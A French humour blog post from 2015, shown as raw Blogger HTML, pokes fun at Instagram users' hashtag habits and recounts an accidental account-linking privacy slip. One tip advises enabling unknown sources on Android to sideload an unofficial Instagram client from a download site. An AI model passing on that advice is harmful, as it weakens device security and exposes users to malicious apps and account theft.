p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-56265414-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMKlN3cTlfdn6YQhWY1PX5CVIgJKgEgy84EAqV3sFWFf589Mu663JBFAi5gs8qKQc0Uy-5FnmVFlp-_RFS5c8rdoQIaedBltZuUTNetxUhtdbmD7aJot841Of2oJ_1K9f0HK_6Y4LPtnI/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "Lire la suite";
var comments_text = "<span>Post </span>Commentaire";
var POSTPAGER_OLDER = "Article précédent <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Article suivant"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2558430095242348642&amp;zx=102e1629-1a20-4b5a-9c18-333650b74129' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2558430095242348642&amp;zx=102e1629-1a20-4b5a-9c18-333650b74129' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4233109040969109 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 3;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.madamenormale.com/'>Accueil</a></li>
<li itemprop='name'><a href='http://madamenormale.com/p/blog-page.html' itemprop='url'>C'est qui?</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Culture Trucs</a></li>
<li itemprop='name'><a href='http://madamenormale.com/search/label/Cin%C3%A9ma%20tchi%20tcha' itemprop='url'>_Ciné</a></li>
<li itemprop='name'><a href='http://madamenormale.com/search/label/S%C3%A9ries' itemprop='url'>_Séries</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Le coin des petits</a></li>
<li itemprop='name'><a href='http://madamenormale.com/2014/11/la-liste-de-naissance.html' itemprop='url'>_La liste de naissance</a></li>
<li itemprop='name'><a href='http://madamenormale.com/2014/12/noel-idees-cadeaux.html' itemprop='url'>_Idées cadeaux 0/3 ans</a></li>
<li itemprop='name'><a href='http://madamenormale.com/2015/05/petit-guide-de-survie-en-conge-parental.html' itemprop='url'>_Guide de survie en congé parental</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Humeurs</a></li>
<li itemprop='name'><a href='http://madamenormale.com/search/label/J%27me%20marre' itemprop='url'>_J'me marre</a></li>
<li itemprop='name'><a href='http://madamenormale.com/search/label/J%27aime%20pas...et%20puis%20c%27est%20tout' itemprop='url'>_J'aime pô ça</a></li>
<li itemprop='name'><a href='http://madamenormale.com/search/label/Top10' itemprop='url'>_Tops 10</a></li>
<li itemprop='name'><a href='http://madamenormale.com/p/blog-page_11.html' itemprop='url'>Blogroll</a></li>
<li itemprop='name'><a href='http://madamenormale.com/p/blog-page_21.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' placeholder='Recherche' type='text' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.madamenormale.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Madame Normale' height='351px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuLNbg83eMoxlXukolnZgqBPKttCoMPUT123CoQCUugyIKgqo2KEsoJqsOZ0gqlx4URg8AKJT5yR35zA41auAWULmErlQpXGcQnuWvviP1S-0__WNNs8UOH0HGv2CqQYwkemvSF-cqWlqE/s1600/madame-normale%2528petit%2529.png' style='display: block' width='950px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>octobre 29, 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhueNfXGHyuxpMruMTEko75wQBFwjmGHr2qQmd41dOhfP3oJjs_F4Q-ub2FFOZFRDpjMFIIjKlN-2WbOlW0KQtaZSRNYlOZiSNkhZP6EcHU-61_EjCVQKKEkZP3T_3cIKtqY9TamVx0Z1k/s400/old-phone2.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='octobre 29, 2015' itemprop='datePublished'/>
<meta content='2015-10-29T21:18:11Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='Madame Normale' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html' title='Insta....ZZZZzzzz...gram...et puis c&#39;est tout'>
<img alt='Insta....ZZZZzzzz...gram...et puis c&#39;est tout' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhueNfXGHyuxpMruMTEko75wQBFwjmGHr2qQmd41dOhfP3oJjs_F4Q-ub2FFOZFRDpjMFIIjKlN-2WbOlW0KQtaZSRNYlOZiSNkhZP6EcHU-61_EjCVQKKEkZP3T_3cIKtqY9TamVx0Z1k/s400/old-phone2.jpg' title='Insta....ZZZZzzzz...gram...et puis c&#39;est tout'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Insta....ZZZZzzzz...gram...et puis c'est tout
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/10500431817732293163' rel='author' title='Zou.'>
<span itemprop='name'>Zou.</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2015-10-29T22:18:00+01:00'>octobre 29, 2015</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.madamenormale.com/search/label/Hashtag?max-results=5' rel='tag nofollow'>Hashtag</a>
<b>,</b>
<a href='http://www.madamenormale.com/search/label/Instagram?max-results=5' rel='tag nofollow'>Instagram</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html#comment-form'><span>
40</span> Commentaires</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9073273121266973479' itemprop='articleBody'>
<meta content=' Je sais que tu aimes quand je te décortique les réseaux sociaux, et même que, sans moi tu serais foutrement paumé(e) (oui des hommes me lis...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='#'/>
</a>
</div>
<div id='adsense-target'><br />
Je sais que tu aimes quand je te décortique les réseaux sociaux, et même que, sans moi tu serais foutrement paumé(e) <span style="font-size: x-small;">(oui des hommes me lisent)</span>. Alors, je t'ai aidé à comprendre pourquoi toi non plus <a href="http://normalewoman.blogspot.fr/2014/11/jaime-pas-facebooket-puis-cest-tout.html" target="_blank"><b>tu n'aimais pas Facebook</b></a>, je t'ai dévoilé la face cachée du <a href="http://normalewoman.blogspot.fr/2015/02/jaime-pas-hellocotonet-puis-cest-tout.html" target="_blank"><b>très masculin réseau Hellocoton</b></a>, et enfin je t'ai <a href="http://normalewoman.blogspot.fr/2015/04/je-comprends-rien-twitter.html" target="_blank"><b>tout appris sur Twitter</b></a>.<br />
<br />
Mais alors? Et Instagram? On a rien dit sur lui...c'est qui d'abord?<br />
<b>Instagram </b>c'est le réseau social sur lequel tu partages tes photos de manière instantanée, à l'aide de ton smartphone <span style="font-size: small;">(tu peux aussi le faire sans smartphone mais il faut que j'explique et là j'ai pas envie...</span><span style="font-size: x-small;">mais je peux tout te dire contre quelques Ferrero Rochers).</span><br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhueNfXGHyuxpMruMTEko75wQBFwjmGHr2qQmd41dOhfP3oJjs_F4Q-ub2FFOZFRDpjMFIIjKlN-2WbOlW0KQtaZSRNYlOZiSNkhZP6EcHU-61_EjCVQKKEkZP3T_3cIKtqY9TamVx0Z1k/s1600/old-phone2.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhueNfXGHyuxpMruMTEko75wQBFwjmGHr2qQmd41dOhfP3oJjs_F4Q-ub2FFOZFRDpjMFIIjKlN-2WbOlW0KQtaZSRNYlOZiSNkhZP6EcHU-61_EjCVQKKEkZP3T_3cIKtqY9TamVx0Z1k/s400/old-phone2.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Mouhihi je trouve cette image très drôle (oui j'ai un humour de merde) (et oui c'est moi qui ait réalisé ce superbe montage)</td></tr>
</tbody></table>
<br />
<br />
<b><u>Mise en situation</u> :</b> Je suis en train de manger une frite.<br />
Ni une ni deux, j'enfourche mon téléphone fut-fut, je photographie la frite, je mets un filtre <span style="font-size: x-small;">(tiens? si on enlève un "l" à <i>filtre </i>et qu'on met le "r" entre le "f" et le "i"...ça fait <i>frite</i>. Coïncidence? Je ne pense pas)</span> dessus pour la rendre plus glamour et moins grasse, j'écris<br />
<i>Je mange une frite! #instafrite #frite #miam</i> sous la photo et j'envoie ça à la terre entière!!!!! <span style="font-size: x-small;">(ou à mes 30 abonnés&nbsp;</span>-_-<span style="font-size: x-small;">)</span><br />
<br />
Voilà le principe, donc maintenant il faut que je t'avoue un truc :<br />
<a name="more"></a><br />
<div style="text-align: center;">
<b>Je suis une molasse d'Instagram</b></div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
Oui molasse, la preuve : j'ai posté ma première photo il y a 40 semaines et j'ai actuellement 40 photos partagées sur mon compte Instagram...ce qui nous fait hum, attends que je calcule...1 photo par semaine, en moyenne!<br />
<b>C'est NUL ! Zéro !</b><br />
Et on pourrait même dire que je suis un peu quiche <span style="font-size: small;">(on pourrait, mais tu vas pas le dire, parce que t'es sympa)</span>, j'ai tout bien compris le truc mais je sais pas, j'y arrive pas.</div>
En fait la plupart du temps je prends une photo avec l'appli, je passe 10 plombes à essayer tous les filtres, je commence à écrire un truc et...rien. J'annule tout, je me dit que ma photo est naze et qu'elle sert à rien.<br />
<br />
C'est con hein, pourtant je sais bien que c'est le propre d'un réseau social de servir à rien, mais je sais pas, j'arrive pas à m'y faire.<br />
Mais je commence à m'y mettre, la semaine dernière j'ai publié 3 photos!! J'ai fait péter la moyenne wooh!<br />
En fait si je passe plus d'une minute sur une photo, elle passera à la trappe c'est sûr. Je crois que j'ai pas bien assimilé le côté instantané du truc.<br />
<br />
Ceci dit j'observe les autres et parfois c'est assez fun...<br />
<br />
Il y a ceux qui mettent <b>environ 48 hashtags sous chaque photo</b>. Je rappelle que le hashtag est une machination mise en place par le mec qui a inventé le signe dièse (#), pour éviter que son œuvre tombe dans l'oubli, avec ses potes le minitel et le téléphone à cadran...<br />
D'ailleurs pour info...<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8isOgHLmebF-QBE2_R-SUod3-_P4PI52fSkog-kZgHDcPe-swClvPSq9Tax3QP7PDgGBOWicKeyn7PY4sXNwHeFL0KfyBekuHQK5ooHpwXlF7h01Z84YYoAc7vJUXVMdOTYEWhQb-ObQ/s1600/tel-instagram-rien.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8isOgHLmebF-QBE2_R-SUod3-_P4PI52fSkog-kZgHDcPe-swClvPSq9Tax3QP7PDgGBOWicKeyn7PY4sXNwHeFL0KfyBekuHQK5ooHpwXlF7h01Z84YYoAc7vJUXVMdOTYEWhQb-ObQ/s1600/tel-instagram-rien.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Quand je te dis que sans moi t'es paumé(e)...</td></tr>
</tbody></table>
<br />
Donc on va reprendre l'exemple de la frite, tu as vu je suis restée très sobre niveau hashtag tout à l'heure, maintenant la même chose, mais avec un hashtagopathe :<br />
<br />
<blockquote class="tr_bq">
Je mange une frite! #instafrite #frite #miam #miom #nomnomnom #food #pornfood #instafood #manger #eat #eating #frenchfries #patate #potatoe #pommedeterre #instagras #friteathome #cestbon #friteday #ketchupmayo #fritenature #mavietrepidante #nothealthy #vegan #cestbonjaitoutmislàoubien #fritejelaidéjàditoupas #pouet</blockquote>
<br />
<span style="font-size: small;">(et ouais c'est même encore mieux si tu hashtague en anglais tu vois)</span><br />
<br />
Dans le même genre, il y a ceux qui mettent en hashtag <b>tout </b>(absolument tout!) <b>ce qu'on voit sur la photo</b> :<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIjtVMbYq8uwtjIdZdrPNPi6degdcgpOnJmcF_npxPA-JpIpu7oR8yzxHn4RpybstPIL5JGu_YUWa-KovlLrWiYw8qWc9TtkNwTct8G3CXmlVgqYaECL9Jm4qu5wohHu0ZS4zfnUZfVKE/s1600/IMG_20151012_172457.jpg" imageanchor="1"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIjtVMbYq8uwtjIdZdrPNPi6degdcgpOnJmcF_npxPA-JpIpu7oR8yzxHn4RpybstPIL5JGu_YUWa-KovlLrWiYw8qWc9TtkNwTct8G3CXmlVgqYaECL9Jm4qu5wohHu0ZS4zfnUZfVKE/s320/IMG_20151012_172457.jpg" width="240" /></a></div>
<blockquote class="tr_bq">
#main #doigts #pouce #index #majeur #annulaire #alliance #livre 
#avecdespagesdedans #carnet #saccagececarnet #flèche #table #carrelage </blockquote>
<br />
Ces gens là sont des névrosés, je suis presque sûre que parfois ils postent des photos en se disant <i>"Rah! J'ai oublié de mettre hashtag Keri Smith! MERDE! J'en ai marre j'arrête tout, je supprime mon compte Instagram, allez tous vous faire foutre!"</i>.<br />
<br />
Il y a ceux qui postent <b>que des photos de verres</b>...de vin/gnôle/bière, cocktails divers et variés. Je veux pas faire ma rabat-joie mais...sérieusement, en quoi c'est beau un verre de vin? Bon allez c'est vrai avec un joli filtre ça donne presque un truc artistique. Mais...coucou! Quand tu ne postes que ça t'as juste l'air d'être une grosse pochtronne. Genre je suis amatrice de vin, ouais mon cul !<br />
<span style="font-size: small;">#DeRien</span><br />
<br />
Il y a ceux qui ne mettent <b>que des descriptions en anglais</b>, parce que c'est vrai qu'être français, c'est la méga honte, non mais la loose quoi, what is the fuck ?! C'est so 2012!<br />
Mais par contre vivre en France, ça oui c'est hype!<br />
<blockquote class="tr_bq">
I'm walking in Toulouse, it's sooooo bioutifoule! Love my city xoxo</blockquote>
Pff...non mais je sais même pas quoi penser tiens, quand je lis ça j'ai juste envie de m'y foutre.<br />
<br />
Il y a ceux qui postent <b>des photos d'eaux turquoises, de palmiers et d'eux en maillot de bain</b> (sans bouée de bidoche ni cellulite, et de préférence quand c'est l'hiver ici)... Ces gens là devraient être bannis d'Instagram pour incitation à la haine (oui c'est une vraie infraction).<br />
<br />
Il y a aussi <b>les partisans du <i>#nofilter</i></b>, ceux qui mettent des photos sans filtres ou effets, et qui le disent haut et fort. Et ça c'est beau, ça c'est courageux, ça c'est de la rébellion, fuck the system !<br />
...Non en fait tout le monde s'en contrefous qu'il y ait un filtre ou non.<br />
<br />
Il y a ceux qui <b>postent un truc tous les 36 du mois</b>, qui ne savent pas se servir des hashtags et des filtres et...et... Ah c'est moi ça!! Coucou!! C'est ma catégorie, je suis làààà!<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oVUZaPGZAMRjU5xSUBiOoH-dAnmLGMV3TIOvUbmdwJb0t9R48LHmn1G6cMWO88OgflmyjixcQvIlj7R-Xvp4a0kuBVQTUSBppnQw1aGk5FURQOi1K_QbIYx5nw94NdXiteQlHTd1ieA/s1600/thumbs-up-community.gif" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oVUZaPGZAMRjU5xSUBiOoH-dAnmLGMV3TIOvUbmdwJb0t9R48LHmn1G6cMWO88OgflmyjixcQvIlj7R-Xvp4a0kuBVQTUSBppnQw1aGk5FURQOi1K_QbIYx5nw94NdXiteQlHTd1ieA/s400/thumbs-up-community.gif" width="400" /></a></div>
<br />
Bref comme sur tous les réseaux sociaux, il y a des gens, et ça c'est bonheur !<br />
<br />
<br />
<b>Quelques petits trucs et astuces</b> <span style="font-size: small;">(parce que j'y connais rien mais je t'apprends quand même des trucs)</span> :<br />
<b>Concernant la confidentialité et les connexions entre plusieurs comptes et réseaux sociaux.</b> L'autre jour j'ai posté une photo sur Instagram, et depuis l'appli on a la possibilité de la partager sur d'autres réseaux sociaux en un clic, c'est très simple.<br />
Mais justement c'est TROP simple, j'ai cliqué sans faire exprès sur le bouton facebook, ce qui a eu pour effet de relier instantanément mon compte Instagram (blog) avec mon compte Facebook (perso) sans plus de confirmation de ma part.<br />
Concrètement donc, mes amis facebook qui possèdent Instagram ont eu une notification (à l'ouverture de l'appli je suppose, mais je n'en suis même pas sûre) leur disant en gros <i>"Votre amie Facebook Zou utilise Instagram sous le nom normalewoman"</i>... J'ai compris qu'il y avait un souci quand j'ai vu que 2 de mes amis Facebook s'étaient abonnés à mon Instagram lié au blog.<br />
Horreur! Mon blog est anonyme <a href="http://normalewoman.blogspot.fr/2015/07/le-blog-masque-ohe-ohe-etre-ou-ne-pas.html" target="_blank"><b>j'ai dit</b></a>!! J'ai donc dû délier mes comptes (FB et Instagram), et mes deux nouveaux abonnés, et bien je les ai bloqués.<br />
Bon si ça se trouve l'adresse du blog a quand même eu le temps de filtrer <span style="font-size: small;">(coucou mes deux amis bloqués!)</span> mais bon, je me suis dit tant pis.<br />
Il faut donc bien faire attention sur ces réseaux, <b>un clic hasardeux est vite arrivé.</b><br />
<br />
<div style="text-align: left;">
<i><b>Pour délier des comptes</b> (Facebook, Twitter, etc.) d'Instagram : on clique sur les 3 petits points en haut à droite sur Instagram &#8594; Paramètres &#8594; Comptes liés.</i></div>
<div style="text-align: left;">
<i><b>Pour bloquer un compte</b> sur Instagram (ce qui a pour effet d'empêcher un utilisateur de voir tes publications, il n'est pas averti du blocage) : on clique sur le profil de l'utilisateur en question &#8594; 3 petits points en haut à droite &#8594; Bloquer.</i></div>
<br />
<b>Pour gérer plusieurs comptes Instagram depuis un seul téléphone <u>Android</u> </b><span style="font-size: x-small;">(je sais pas pour l'Iphone et j'ai pas envie de chercher...mais je peux faire un effort contre quelques pots de pâté de campagne)</span><b> :</b><br />
<i>Il suffit de télécharger et installer <a href="http://instwogram.fr.uptodown.com/android" rel="nofollow" target="_blank"><b>Instwogram</b></a> depuis ton téléphone. Il faut aussi autoriser l'installation d'applications provenant de sources extérieures : Paramètres &#8594; Plus &#8594; Sécurité &#8594; Cocher la case 'Sources inconnues'.</i><br />
Tu as maintenant un Instagram pour ton compte <b>A</b> et un autre pour ton compte <b>B </b>!<br />
<br />
Ceci dit, moi j'aime bien Instagram, j'aime bien communiquer par l'image, même si je ne suis pas encore assez détendue du déclencheur pour m'y épanouir.<br />
Et en plus, je trouve ça sympa d'avoir la possibilité de voir la tête de la maman de Zach Braff, ou les aisselles touffues de Miley Cyrus.<br />
<br />
<br />
<i>Et toi tu as Instagram? Tu me rejoins ? Mais si allez, ça va être chouette, c'est juste là<span style="font-size: x-small;"></span> :</i><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://instagram.com/normalewoman/" target="_blank"><img alt="https://instagram.com/normalewoman/" border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpozYubEuvMbAGBwollAP6sjkM4kB8WoO_GvzjgSR72foPgHNp7tAiAAOk3U18dXXFZN9RGdR4sbhUi8xXvPOUz5rd9_IwFg9Wlqt-rZk-U042TmdROumCr-i7dHEElGa8hGGXWYu93JE/s200/instagram-logo.png" width="200" /></a></div>
<div style="text-align: center;">
<i><span style="font-size: x-small;">(soit mon 31ème abonné quoi!)</span></i></div>
<br /></div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share !</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html&title=Insta....ZZZZzzzz...gram...et puis c&#39;est tout' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.madamenormale.com/2015/10/instazzzzzzzzgramet-puis-cest-tout.html&title=Insta....ZZZZzzzz...gram...et puis c&#39;est tout' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
